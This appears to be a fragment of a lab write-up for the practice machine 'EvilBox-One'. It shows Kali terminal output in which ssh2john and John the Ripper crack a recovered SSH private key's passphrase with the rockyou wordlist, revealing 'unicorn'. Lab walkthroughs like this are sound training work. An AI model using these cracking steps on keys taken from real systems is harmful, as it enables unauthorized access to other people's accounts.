 ┌──(ryan㉿kali)-[~/PG/EvilBox-One]
└─$ ssh2john id_rsa > crackme
┌──(ryan㉿kali)-[~/PG/EvilBox-One]
└─$ john crackme --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (id_rsa)
1g 0:00:00:00 DONE (2023-09-18 15:03) 100.0g/s 124200p/s 124200c/s 124200C/s unicorn
Use the "--show" option to display all of the cracked passwords reliably
Session completed.